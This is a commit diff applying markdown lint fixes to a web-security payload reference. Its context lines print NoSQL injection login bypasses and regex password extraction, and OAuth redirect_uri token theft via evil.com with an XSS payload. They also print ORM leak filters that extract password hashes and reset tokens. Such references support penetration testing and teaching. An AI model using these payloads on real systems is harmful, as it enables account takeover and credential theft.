mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings.git
synced 2025-12-05 20:40:04 -08:00
Markdown Linting - Mass Assignment, NoSQL, OAuth, Redirect
This commit is contained in:
@@ -8,7 +8,6 @@
|
|||||||
* [Labs](#labs)
|
* [Labs](#labs)
|
||||||
* [References](#references)
|
* [References](#references)
|
||||||
|
|
||||||
|
|
||||||
## Methodology
|
## Methodology
|
||||||
|
|
||||||
Mass assignment vulnerabilities are most common in web applications that use Object-Relational Mapping (ORM) techniques or functions to map user input to object properties, where properties can be updated all at once instead of individually. Many popular web development frameworks such as Ruby on Rails, Django, and Laravel (PHP) offer this functionality.
|
Mass assignment vulnerabilities are most common in web applications that use Object-Relational Mapping (ORM) techniques or functions to map user input to object properties, where properties can be updated all at once instead of individually. Many popular web development frameworks such as Ruby on Rails, Django, and Laravel (PHP) offer this functionality.
|
||||||
@@ -28,16 +27,14 @@ However, an attacker may attempt to add an `isAdmin` parameter to the incoming d
|
|||||||
|
|
||||||
If the web application is not checking which parameters are allowed to be updated in this way, it might set the `isAdmin` attribute based on the user-supplied input, giving the attacker admin privileges
|
If the web application is not checking which parameters are allowed to be updated in this way, it might set the `isAdmin` attribute based on the user-supplied input, giving the attacker admin privileges
|
||||||
|
|
||||||
|
|
||||||
## Labs
|
## Labs
|
||||||
|
|
||||||
* [PentesterAcademy - Mass Assignment I](https://attackdefense.pentesteracademy.com/challengedetailsnoauth?cid=1964)
|
* [PentesterAcademy - Mass Assignment I](https://attackdefense.pentesteracademy.com/challengedetailsnoauth?cid=1964)
|
||||||
* [PentesterAcademy - Mass Assignment II](https://attackdefense.pentesteracademy.com/challengedetailsnoauth?cid=1922)
|
* [PentesterAcademy - Mass Assignment II](https://attackdefense.pentesteracademy.com/challengedetailsnoauth?cid=1922)
|
||||||
* [Root Me - API - Mass Assignment](https://www.root-me.org/en/Challenges/Web-Server/API-Mass-Assignment)
|
* [Root Me - API - Mass Assignment](https://www.root-me.org/en/Challenges/Web-Server/API-Mass-Assignment)
|
||||||
|
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
||||||
- [Hunting for Mass Assignment - Shivam Bathla - August 12, 2021](https://blog.pentesteracademy.com/hunting-for-mass-assignment-56ed73095eda)
|
* [Hunting for Mass Assignment - Shivam Bathla - August 12, 2021](https://blog.pentesteracademy.com/hunting-for-mass-assignment-56ed73095eda)
|
||||||
- [Mass Assignment Cheat Sheet - OWASP - March 15, 2021](https://cheatsheetseries.owasp.org/cheatsheets/Mass_Assignment_Cheat_Sheet.html)
|
* [Mass Assignment Cheat Sheet - OWASP - March 15, 2021](https://cheatsheetseries.owasp.org/cheatsheets/Mass_Assignment_Cheat_Sheet.html)
|
||||||
- [What is Mass Assignment? Attacks and Security Tips - Yoan MONTOYA - June 15, 2023](https://www.vaadata.com/blog/what-is-mass-assignment-attacks-and-security-tips/)
|
* [What is Mass Assignment? Attacks and Security Tips - Yoan MONTOYA - June 15, 2023](https://www.vaadata.com/blog/what-is-mass-assignment-attacks-and-security-tips/)
|
||||||
|
|||||||
@@ -2,7 +2,6 @@
|
|||||||
|
|
||||||
> NoSQL databases provide looser consistency restrictions than traditional SQL databases. By requiring fewer relational constraints and consistency checks, NoSQL databases often offer performance and scaling benefits. Yet these databases are still potentially vulnerable to injection attacks, even if they aren't using the traditional SQL syntax.
|
> NoSQL databases provide looser consistency restrictions than traditional SQL databases. By requiring fewer relational constraints and consistency checks, NoSQL databases often offer performance and scaling benefits. Yet these databases are still potentially vulnerable to injection attacks, even if they aren't using the traditional SQL syntax.
|
||||||
|
|
||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
* [Tools](#tools)
|
* [Tools](#tools)
|
||||||
@@ -17,13 +16,11 @@
|
|||||||
* [Labs](#references)
|
* [Labs](#references)
|
||||||
* [References](#references)
|
* [References](#references)
|
||||||
|
|
||||||
|
|
||||||
## Tools
|
## Tools
|
||||||
|
|
||||||
* [codingo/NoSQLmap](https://github.com/codingo/NoSQLMap) - Automated NoSQL database enumeration and web application exploitation tool
|
* [codingo/NoSQLmap](https://github.com/codingo/NoSQLMap) - Automated NoSQL database enumeration and web application exploitation tool
|
||||||
* [digininja/nosqlilab](https://github.com/digininja/nosqlilab) - A lab for playing with NoSQL Injection
|
* [digininja/nosqlilab](https://github.com/digininja/nosqlilab) - A lab for playing with NoSQL Injection
|
||||||
* [matrix/Burp-NoSQLiScanner](https://github.com/matrix/Burp-NoSQLiScanner) - This extension provides a way to discover NoSQL injection vulnerabilities.
|
* [matrix/Burp-NoSQLiScanner](https://github.com/matrix/Burp-NoSQLiScanner) - This extension provides a way to discover NoSQL injection vulnerabilities.
|
||||||
|
|
||||||
|
|
||||||
## Methodology
|
## Methodology
|
||||||
|
|
||||||
@@ -32,6 +29,7 @@
|
|||||||
Basic authentication bypass using not equal (`$ne`) or greater (`$gt`)
|
Basic authentication bypass using not equal (`$ne`) or greater (`$gt`)
|
||||||
|
|
||||||
* in HTTP data
|
* in HTTP data
|
||||||
|
|
||||||
```ps1
|
```ps1
|
||||||
username[$ne]=toto&password[$ne]=toto
|
username[$ne]=toto&password[$ne]=toto
|
||||||
login[$regex]=a.*&pass[$ne]=lol
|
login[$regex]=a.*&pass[$ne]=lol
|
||||||
@@ -40,6 +38,7 @@ Basic authentication bypass using not equal (`$ne`) or greater (`$gt`)
|
|||||||
```
|
```
|
||||||
|
|
||||||
* in JSON data
|
* in JSON data
|
||||||
|
|
||||||
```json
|
```json
|
||||||
{"username": {"$ne": null}, "password": {"$ne": null}}
|
{"username": {"$ne": null}, "password": {"$ne": null}}
|
||||||
{"username": {"$ne": "foo"}, "password": {"$ne": "bar"}}
|
{"username": {"$ne": "foo"}, "password": {"$ne": "bar"}}
|
||||||
@@ -47,7 +46,6 @@ Basic authentication bypass using not equal (`$ne`) or greater (`$gt`)
|
|||||||
{"username": {"$gt":""}, "password": {"$gt":""}}
|
{"username": {"$gt":""}, "password": {"$gt":""}}
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
### Extract Length Information
|
### Extract Length Information
|
||||||
|
|
||||||
Inject a payload using the $regex operator. The injection will work when the length is correct.
|
Inject a payload using the $regex operator. The injection will work when the length is correct.
|
||||||
@@ -62,6 +60,7 @@ username[$ne]=toto&password[$regex]=.{3}
|
|||||||
Extract data with "`$regex`" query operator.
|
Extract data with "`$regex`" query operator.
|
||||||
|
|
||||||
* HTTP data
|
* HTTP data
|
||||||
|
|
||||||
```ps1
|
```ps1
|
||||||
username[$ne]=toto&password[$regex]=m.{2}
|
username[$ne]=toto&password[$regex]=m.{2}
|
||||||
username[$ne]=toto&password[$regex]=md.{1}
|
username[$ne]=toto&password[$regex]=md.{1}
|
||||||
@@ -72,6 +71,7 @@ Extract data with "`$regex`" query operator.
|
|||||||
```
|
```
|
||||||
|
|
||||||
* JSON data
|
* JSON data
|
||||||
|
|
||||||
```json
|
```json
|
||||||
{"username": {"$eq": "admin"}, "password": {"$regex": "^m" }}
|
{"username": {"$eq": "admin"}, "password": {"$regex": "^m" }}
|
||||||
{"username": {"$eq": "admin"}, "password": {"$regex": "^md" }}
|
{"username": {"$eq": "admin"}, "password": {"$regex": "^md" }}
|
||||||
@@ -84,7 +84,6 @@ Extract data with "`$in`" query operator.
|
|||||||
{"username":{"$in":["Admin", "4dm1n", "admin", "root", "administrator"]},"password":{"$gt":""}}
|
{"username":{"$in":["Admin", "4dm1n", "admin", "root", "administrator"]},"password":{"$gt":""}}
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
## Blind NoSQL
|
## Blind NoSQL
|
||||||
|
|
||||||
### POST with JSON Body
|
### POST with JSON Body
|
||||||
@@ -191,18 +190,16 @@ while true
|
|||||||
end
|
end
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
## Labs
|
## Labs
|
||||||
|
|
||||||
* [Root Me - NoSQL injection - Authentication](https://www.root-me.org/en/Challenges/Web-Server/NoSQL-injection-Authentication)
|
* [Root Me - NoSQL injection - Authentication](https://www.root-me.org/en/Challenges/Web-Server/NoSQL-injection-Authentication)
|
||||||
* [Root Me - NoSQL injection - Blind](https://www.root-me.org/en/Challenges/Web-Server/NoSQL-injection-Blind)
|
* [Root Me - NoSQL injection - Blind](https://www.root-me.org/en/Challenges/Web-Server/NoSQL-injection-Blind)
|
||||||
|
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
||||||
- [Burp-NoSQLiScanner - matrix - January 30, 2021](https://github.com/matrix/Burp-NoSQLiScanner/blob/main/src/burp/BurpExtender.java)
|
* [Burp-NoSQLiScanner - matrix - January 30, 2021](https://github.com/matrix/Burp-NoSQLiScanner/blob/main/src/burp/BurpExtender.java)
|
||||||
- [Les NOSQL injections Classique et Blind: Never trust user input - Geluchat - February 22, 2015](https://www.dailysecurity.fr/nosql-injections-classique-blind/)
|
* [Les NOSQL injections Classique et Blind: Never trust user input - Geluchat - February 22, 2015](https://www.dailysecurity.fr/nosql-injections-classique-blind/)
|
||||||
- [MongoDB NoSQL Injection with Aggregation Pipelines - Soroush Dalili (@irsdl) - June 23, 2024](https://soroush.me/blog/2024/06/mongodb-nosql-injection-with-aggregation-pipelines/)
|
* [MongoDB NoSQL Injection with Aggregation Pipelines - Soroush Dalili (@irsdl) - June 23, 2024](https://soroush.me/blog/2024/06/mongodb-nosql-injection-with-aggregation-pipelines/)
|
||||||
- [NoSQL Injection in MongoDB - Zanon - July 17, 2016](https://zanon.io/posts/nosql-injection-in-mongodb)
|
* [NoSQL Injection in MongoDB - Zanon - July 17, 2016](https://zanon.io/posts/nosql-injection-in-mongodb)
|
||||||
- [NoSQL injection wordlists - cr0hn - May 5, 2021](https://github.com/cr0hn/nosqlinjection_wordlists)
|
* [NoSQL injection wordlists - cr0hn - May 5, 2021](https://github.com/cr0hn/nosqlinjection_wordlists)
|
||||||
- [Testing for NoSQL injection - OWASP - May 2, 2023](https://owasp.org/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/05.6-Testing_for_NoSQL_Injection)
|
* [Testing for NoSQL injection - OWASP - May 2, 2023](https://owasp.org/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/05.6-Testing_for_NoSQL_Injection)
|
||||||
|
|||||||
@@ -1,25 +1,22 @@
|
|||||||
# OAuth Misconfiguration
|
# OAuth Misconfiguration
|
||||||
|
|
||||||
> OAuth is a widely-used authorization framework that allows third-party applications to access user data without exposing user credentials. However, improper configuration and implementation of OAuth can lead to severe security vulnerabilities. This document explores common OAuth misconfigurations, potential attack vectors, and best practices for mitigating these risks.
|
> OAuth is a widely-used authorization framework that allows third-party applications to access user data without exposing user credentials. However, improper configuration and implementation of OAuth can lead to severe security vulnerabilities. This document explores common OAuth misconfigurations, potential attack vectors, and best practices for mitigating these risks.
|
||||||
|
|
||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
- [Stealing OAuth Token via referer](#stealing-oauth-token-via-referer)
|
- [Stealing OAuth Token via referer](#stealing-oauth-token-via-referer)
|
||||||
- [Grabbing OAuth Token via redirect_uri](#grabbing-oauth-token-via-redirect---uri)
|
- [Grabbing OAuth Token via redirect_uri](#grabbing-oauth-token-via-redirect_uri)
|
||||||
- [Executing XSS via redirect_uri](#executing-xss-via-redirect---uri)
|
- [Executing XSS via redirect_uri](#executing-xss-via-redirect_uri)
|
||||||
- [OAuth Private Key Disclosure](#oauth-private-key-disclosure)
|
- [OAuth Private Key Disclosure](#oauth-private-key-disclosure)
|
||||||
- [Authorization Code Rule Violation](#authorization-code-rule-violation)
|
- [Authorization Code Rule Violation](#authorization-code-rule-violation)
|
||||||
- [Cross-Site Request Forgery](#cross-site-request-forgery)
|
- [Cross-Site Request Forgery](#cross-site-request-forgery)
|
||||||
- [Labs](#labs)
|
- [Labs](#labs)
|
||||||
- [References](#references)
|
- [References](#references)
|
||||||
|
|
||||||
|
|
||||||
## Stealing OAuth Token via referer
|
## Stealing OAuth Token via referer
|
||||||
|
|
||||||
> Do you have HTML injection but can't get XSS? Are there any OAuth implementations on the site? If so, setup an img tag to your server and see if there's a way to get the victim there (redirect, etc.) after login to steal OAuth tokens via referer - [@abugzlife1](https://twitter.com/abugzlife1/status/1125663944272748544)
|
> Do you have HTML injection but can't get XSS? Are there any OAuth implementations on the site? If so, setup an img tag to your server and see if there's a way to get the victim there (redirect, etc.) after login to steal OAuth tokens via referer - [@abugzlife1](https://twitter.com/abugzlife1/status/1125663944272748544)
|
||||||
|
|
||||||
|
|
||||||
## Grabbing OAuth Token via redirect_uri
|
## Grabbing OAuth Token via redirect_uri
|
||||||
|
|
||||||
Redirect to a controlled domain to get the access token
|
Redirect to a controlled domain to get the access token
|
||||||
@@ -44,47 +41,41 @@ Sometimes you need to change the scope to an invalid one to bypass a filter on r
|
|||||||
https://www.example.com/admin/oauth/authorize?[...]&scope=a&redirect_uri=https://evil.com
|
https://www.example.com/admin/oauth/authorize?[...]&scope=a&redirect_uri=https://evil.com
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
## Executing XSS via redirect_uri
|
## Executing XSS via redirect_uri
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
https://example.com/oauth/v1/authorize?[...]&redirect_uri=data%3Atext%2Fhtml%2Ca&state=<script>alert('XSS')</script>
|
https://example.com/oauth/v1/authorize?[...]&redirect_uri=data%3Atext%2Fhtml%2Ca&state=<script>alert('XSS')</script>
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
## OAuth Private Key Disclosure
|
## OAuth Private Key Disclosure
|
||||||
|
|
||||||
Some Android/iOS app can be decompiled and the OAuth Private key can be accessed.
|
Some Android/iOS app can be decompiled and the OAuth Private key can be accessed.
|
||||||
|
|
||||||
|
|
||||||
## Authorization Code Rule Violation
|
## Authorization Code Rule Violation
|
||||||
|
|
||||||
> The client MUST NOT use the authorization code more than once.
|
> The client MUST NOT use the authorization code more than once.
|
||||||
|
|
||||||
If an authorization code is used more than once, the authorization server MUST deny the request
|
If an authorization code is used more than once, the authorization server MUST deny the request
|
||||||
and SHOULD revoke (when possible) all tokens previously issued based on that authorization code.
|
and SHOULD revoke (when possible) all tokens previously issued based on that authorization code.
|
||||||
|
|
||||||
|
|
||||||
## Cross-Site Request Forgery
|
## Cross-Site Request Forgery
|
||||||
|
|
||||||
Applications that do not check for a valid CSRF token in the OAuth callback are vulnerable. This can be exploited by initializing the OAuth flow and intercepting the callback (`https://example.com/callback?code=AUTHORIZATION_CODE`). This URL can be used in CSRF attacks.
|
Applications that do not check for a valid CSRF token in the OAuth callback are vulnerable. This can be exploited by initializing the OAuth flow and intercepting the callback (`https://example.com/callback?code=AUTHORIZATION_CODE`). This URL can be used in CSRF attacks.
|
||||||
|
|
||||||
> The client MUST implement CSRF protection for its redirection URI. This is typically accomplished by requiring any request sent to the redirection URI endpoint to include a value that binds the request to the user-agent's authenticated state. The client SHOULD utilize the "state" request parameter to deliver this value to the authorization server when making an authorization request.
|
> The client MUST implement CSRF protection for its redirection URI. This is typically accomplished by requiring any request sent to the redirection URI endpoint to include a value that binds the request to the user-agent's authenticated state. The client SHOULD utilize the "state" request parameter to deliver this value to the authorization server when making an authorization request.
|
||||||
|
|
||||||
|
|
||||||
## Labs
|
## Labs
|
||||||
|
|
||||||
* [PortSwigger - Authentication bypass via OAuth implicit flow](https://portswigger.net/web-security/oauth/lab-oauth-authentication-bypass-via-oauth-implicit-flow)
|
- [PortSwigger - Authentication bypass via OAuth implicit flow](https://portswigger.net/web-security/oauth/lab-oauth-authentication-bypass-via-oauth-implicit-flow)
|
||||||
* [PortSwigger - Forced OAuth profile linking](https://portswigger.net/web-security/oauth/lab-oauth-forced-oauth-profile-linking)
|
- [PortSwigger - Forced OAuth profile linking](https://portswigger.net/web-security/oauth/lab-oauth-forced-oauth-profile-linking)
|
||||||
* [PortSwigger - OAuth account hijacking via redirect_uri](https://portswigger.net/web-security/oauth/lab-oauth-account-hijacking-via-redirect-uri)
|
- [PortSwigger - OAuth account hijacking via redirect_uri](https://portswigger.net/web-security/oauth/lab-oauth-account-hijacking-via-redirect-uri)
|
||||||
* [PortSwigger - Stealing OAuth access tokens via a proxy page](https://portswigger.net/web-security/oauth/lab-oauth-stealing-oauth-access-tokens-via-a-proxy-page)
|
- [PortSwigger - Stealing OAuth access tokens via a proxy page](https://portswigger.net/web-security/oauth/lab-oauth-stealing-oauth-access-tokens-via-a-proxy-page)
|
||||||
* [PortSwigger - Stealing OAuth access tokens via an open redirect](https://portswigger.net/web-security/oauth/lab-oauth-stealing-oauth-access-tokens-via-an-open-redirect)
|
- [PortSwigger - Stealing OAuth access tokens via an open redirect](https://portswigger.net/web-security/oauth/lab-oauth-stealing-oauth-access-tokens-via-an-open-redirect)
|
||||||
|
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
||||||
- [All your Paypal OAuth tokens belong to me - asanso - November 28, 2016](http://blog.intothesymmetry.com/2016/11/all-your-paypal-tokens-belong-to-me.html)
|
- [All your Paypal OAuth tokens belong to me - asanso - November 28, 2016](http://blog.intothesymmetry.com/2016/11/all-your-paypal-tokens-belong-to-me.html)
|
||||||
- [OAuth 2 - How I have hacked Facebook again (..and would have stolen a valid access token) - asanso - April 8, 2014](http://intothesymmetry.blogspot.ch/2014/04/oauth-2-how-i-have-hacked-facebook.html)
|
- [OAuth 2 - How I have hacked Facebook again (..and would have stolen a valid access token) - asanso - April 8, 2014](http://intothesymmetry.blogspot.ch/2014/04/oauth-2-how-i-have-hacked-facebook.html)
|
||||||
- [How I hacked Github again - Egor Homakov - February 7, 2014](http://homakov.blogspot.ch/2014/02/how-i-hacked-github-again.html)
|
- [How I hacked Github again - Egor Homakov - February 7, 2014](http://homakov.blogspot.ch/2014/02/how-i-hacked-github-again.html)
|
||||||
- [How Microsoft is giving your data to Facebook… and everyone else - Andris Atteka - September 16, 2014](http://andrisatteka.blogspot.ch/2014/09/how-microsoft-is-giving-your-data-to.html)
|
- [How Microsoft is giving your data to Facebook… and everyone else - Andris Atteka - September 16, 2014](http://andrisatteka.blogspot.ch/2014/09/how-microsoft-is-giving-your-data-to.html)
|
||||||
- [Bypassing Google Authentication on Periscope's Administration Panel - Jack Whitton - July 20, 2015](https://whitton.io/articles/bypassing-google-authentication-on-periscopes-admin-panel/)
|
- [Bypassing Google Authentication on Periscope's Administration Panel - Jack Whitton - July 20, 2015](https://whitton.io/articles/bypassing-google-authentication-on-periscopes-admin-panel/)
|
||||||
|
|||||||
@@ -2,7 +2,6 @@
|
|||||||
|
|
||||||
> An ORM leak vulnerability occurs when sensitive information, such as database structure or user data, is unintentionally exposed due to improper handling of ORM queries. This can happen if the application returns raw error messages, debug information, or allows attackers to manipulate queries in ways that reveal underlying data.
|
> An ORM leak vulnerability occurs when sensitive information, such as database structure or user data, is unintentionally exposed due to improper handling of ORM queries. This can happen if the application returns raw error messages, debug information, or allows attackers to manipulate queries in ways that reveal underlying data.
|
||||||
|
|
||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
* [Django (Python)](#django-python)
|
* [Django (Python)](#django-python)
|
||||||
@@ -19,7 +18,6 @@
|
|||||||
* [CVE](#cve)
|
* [CVE](#cve)
|
||||||
* [References](#references)
|
* [References](#references)
|
||||||
|
|
||||||
|
|
||||||
## Django (Python)
|
## Django (Python)
|
||||||
|
|
||||||
The following code is a basic example of an ORM querying the database.
|
The following code is a basic example of an ORM querying the database.
|
||||||
@@ -31,13 +29,11 @@ serializer = UserSerializer(users, many=True)
|
|||||||
|
|
||||||
The problem lies in how the Django ORM uses keyword parameter syntax to build QuerySets. By utilizing the unpack operator (`**`), users can dynamically control the keyword arguments passed to the filter method, allowing them to filter results according to their needs.
|
The problem lies in how the Django ORM uses keyword parameter syntax to build QuerySets. By utilizing the unpack operator (`**`), users can dynamically control the keyword arguments passed to the filter method, allowing them to filter results according to their needs.
|
||||||
|
|
||||||
|
|
||||||
### Query filter
|
### Query filter
|
||||||
|
|
||||||
The attacker can control the column to filter results by.
|
The attacker can control the column to filter results by.
|
||||||
The ORM provides operators for matching parts of a value. These operators can utilize the SQL LIKE condition in generated queries, perform regex matching based on user-controlled patterns, or apply comparison operators such as < and >.
|
The ORM provides operators for matching parts of a value. These operators can utilize the SQL LIKE condition in generated queries, perform regex matching based on user-controlled patterns, or apply comparison operators such as < and >.
|
||||||
|
|
||||||
|
|
||||||
```json
|
```json
|
||||||
{
|
{
|
||||||
"username": "admin",
|
"username": "admin",
|
||||||
@@ -51,18 +47,16 @@ Interesting filter to use:
|
|||||||
* `__contains`
|
* `__contains`
|
||||||
* `__regex`
|
* `__regex`
|
||||||
|
|
||||||
|
|
||||||
### Relational Filtering
|
### Relational Filtering
|
||||||
|
|
||||||

Let's use this great example from [PLORMBING YOUR DJANGO ORM, by Alex Brown](https://www.elttam.com/blog/plormbing-your-django-orm/)
|
Let's use this great example from [PLORMBING YOUR DJANGO ORM, by Alex Brown](https://www.elttam.com/blog/plormbing-your-django-orm/)
|
||||||
|

|
||||||
|
|
||||||
We can see 2 type of relationships:
|
We can see 2 type of relationships:
|
||||||
|
|
||||||
* One-to-One relationships
|
* One-to-One relationships
|
||||||
* Many-to-Many Relationships
|
* Many-to-Many Relationships
|
||||||
|
|
||||||
|
|
||||||
#### One-to-One
|
#### One-to-One
|
||||||
|
|
||||||
Filtering through user that created an article, and having a password containing the character `p`.
|
Filtering through user that created an article, and having a password containing the character `p`.
|
||||||
@@ -73,13 +67,12 @@ Filtering through user that created an article, and having a password containing
|
|||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
#### Many-to-Many
|
#### Many-to-Many
|
||||||
|
|
||||||
Almost the same thing but you need to filter more.
|
Almost the same thing but you need to filter more.
|
||||||
|
|
||||||
* Get the user IDS: `created_by__departments__employees__user__id`
|
* Get the user IDS: `created_by__departments__employees__user__id`
|
||||||
* For each ID, get the username: `created_by__departments__employees__user__username`
|
* For each ID, get the username: `created_by__departments__employees__user__username`
|
||||||
* Finally, leak their password hash: `created_by__departments__employees__user__password`
|
* Finally, leak their password hash: `created_by__departments__employees__user__password`
|
||||||
|
|
||||||
Use multiple filters in the same request:
|
Use multiple filters in the same request:
|
||||||
@@ -91,7 +84,6 @@ Use multiple filters in the same request:
|
|||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
### Error-based leaking - ReDOS
|
### Error-based leaking - ReDOS
|
||||||
|
|
||||||
If Django use MySQL, you can also abuse a ReDOS to force an error when the filter does not properly match the condition.
|
If Django use MySQL, you can also abuse a ReDOS to force an error when the filter does not properly match the condition.
|
||||||
@@ -104,12 +96,12 @@ If Django use MySQL, you can also abuse a ReDOS to force an error when the filte
|
|||||||
// => Error 500 (Timeout exceeded in regular expression match)
|
// => Error 500 (Timeout exceeded in regular expression match)
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
## Prisma (Node.JS)
|
## Prisma (Node.JS)
|
||||||
|
|
||||||
**Tools**:
|
**Tools**:
|
||||||
|
|
||||||
* [elttam/plormber](https://github.com/elttam/plormber) - tool for exploiting ORM Leak time-based vulnerabilities
|
* [elttam/plormber](https://github.com/elttam/plormber) - tool for exploiting ORM Leak time-based vulnerabilities
|
||||||
|
|
||||||
```ps1
|
```ps1
|
||||||
plormber prisma-contains \
|
plormber prisma-contains \
|
||||||
--chars '0123456789abcdef' \
|
--chars '0123456789abcdef' \
|
||||||
@@ -158,7 +150,6 @@ Select only one field
|
|||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
### Relational Filtering
|
### Relational Filtering
|
||||||
|
|
||||||
#### One-to-One
|
#### One-to-One
|
||||||
@@ -203,14 +194,14 @@ Select only one field
|
|||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
## Ransack (Ruby)
|
## Ransack (Ruby)
|
||||||
|
|
||||||
Only in Ransack < `4.0.0`.
|
Only in Ransack < `4.0.0`.
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
* Extracting the `reset_password_token` field of a user
|
* Extracting the `reset_password_token` field of a user
|
||||||
|
|
||||||
```ps1
|
```ps1
|
||||||
GET /posts?q[user_reset_password_token_start]=0 -> Empty results page
|
GET /posts?q[user_reset_password_token_start]=0 -> Empty results page
|
||||||
GET /posts?q[user_reset_password_token_start]=1 -> Empty results page
|
GET /posts?q[user_reset_password_token_start]=1 -> Empty results page
|
||||||
@@ -221,23 +212,22 @@ Only in Ransack < `4.0.0`.
|
|||||||
```
|
```
|
||||||
|
|
||||||
* Target a specific user and extract his `recoveries_key`
|
* Target a specific user and extract his `recoveries_key`
|
||||||
|
|
||||||
```ps1
|
```ps1
|
||||||
GET /labs?q[creator_roles_name_cont]=superadmin&q[creator_recoveries_key_start]=0
|
GET /labs?q[creator_roles_name_cont]=superadmin&q[creator_recoveries_key_start]=0
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
## CVE
|
## CVE
|
||||||
|
|
||||||
* [CVE-2023-47117: Label Studio ORM Leak](https://github.com/HumanSignal/label-studio/security/advisories/GHSA-6hjj-gq77-j4qw)
|
* [CVE-2023-47117: Label Studio ORM Leak](https://github.com/HumanSignal/label-studio/security/advisories/GHSA-6hjj-gq77-j4qw)
|
||||||
* [CVE-2023-31133: Ghost CMS ORM Leak](https://github.com/TryGhost/Ghost/security/advisories/GHSA-r97q-ghch-82j9)
|
* [CVE-2023-31133: Ghost CMS ORM Leak](https://github.com/TryGhost/Ghost/security/advisories/GHSA-r97q-ghch-82j9)
|
||||||
* [CVE-2023-30843: Payload CMS ORM Leak](https://github.com/payloadcms/payload/security/advisories/GHSA-35jj-vqcf-f2jf)
|
* [CVE-2023-30843: Payload CMS ORM Leak](https://github.com/payloadcms/payload/security/advisories/GHSA-35jj-vqcf-f2jf)
|
||||||
|
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
||||||
- [ORM Injection - HackTricks - July 30, 2024](https://book.hacktricks.xyz/pentesting-web/orm-injection)
|
* [ORM Injection - HackTricks - July 30, 2024](https://book.hacktricks.xyz/pentesting-web/orm-injection)
|
||||||
- [ORM Leak Exploitation Against SQLite - Louis Nyffenegger - July 30, 2024](https://pentesterlab.com/blog/orm-leak-with-sqlite3)
|
* [ORM Leak Exploitation Against SQLite - Louis Nyffenegger - July 30, 2024](https://pentesterlab.com/blog/orm-leak-with-sqlite3)
|
||||||
- [plORMbing your Django ORM - Alex Brown - June 24, 2024](https://www.elttam.com/blog/plormbing-your-django-orm/)
|
* [plORMbing your Django ORM - Alex Brown - June 24, 2024](https://www.elttam.com/blog/plormbing-your-django-orm/)
|
||||||
- [plORMbing your Prisma ORM with Time-based Attacks - Alex Brown - July 9, 2024](https://www.elttam.com/blog/plorming-your-primsa-orm/)
|
* [plORMbing your Prisma ORM with Time-based Attacks - Alex Brown - July 9, 2024](https://www.elttam.com/blog/plorming-your-primsa-orm/)
|
||||||
- [QuerySet API reference - Django - August 8, 2024](https://docs.djangoproject.com/en/5.1/ref/models/querysets/)
|
* [QuerySet API reference - Django - August 8, 2024](https://docs.djangoproject.com/en/5.1/ref/models/querysets/)
|
||||||
